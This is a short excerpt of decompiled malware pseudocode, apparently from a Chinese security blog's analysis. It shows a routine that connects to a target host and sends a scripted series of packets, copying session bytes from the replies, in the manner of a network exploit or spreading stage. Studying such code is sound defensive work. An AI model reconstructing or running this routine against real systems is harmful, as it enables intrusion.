 buf = 0;
name.sa_family = 2;
memset(&v14, 0, 0x3FCu);
v22 = 0;
v23 = 0;
*(_DWORD *)&name.sa_data[2] = inet_addr(cp);
*(_WORD *)name.sa_data = htons(hostshort);
v3 = socket(2, 1, 0);
v4 = v3;
if ( v3 != -1 )
{
if ( connect(v3, &name, 16) != -1
&& send(v4, byte_42E544, 137, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1
&& send(v4, byte_42E5D0, 140, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1 )
{
v5 = v19;
byte_42E67C = v19;
v10 = v20;
byte_42E67D = v20;
if ( send(v4, byte_42E65C, 96, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 )
{
byte_42E6D8 = v17;
byte_42E6D9 = v18;
byte_42E6DC = v5;
byte_42E6DD = v10;
byte_42E72C = v17;
byte_42E72D = v18;
byte_42E730 = v5;
byte_42E731 = v10;
if ( send(v4, byte_42E6BC, 82, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 && v21 == 81 )
{
v6 = v15;
v12 = v16;
v7 = sub_406EB0(v15, v16);
v8 = sub_406ED0(v6);
sub_406F50(v4, v7, v8);
}
}
}
closesocket(v4);
娜璋AI安全之家
https://blog.csdn.net/Eastmount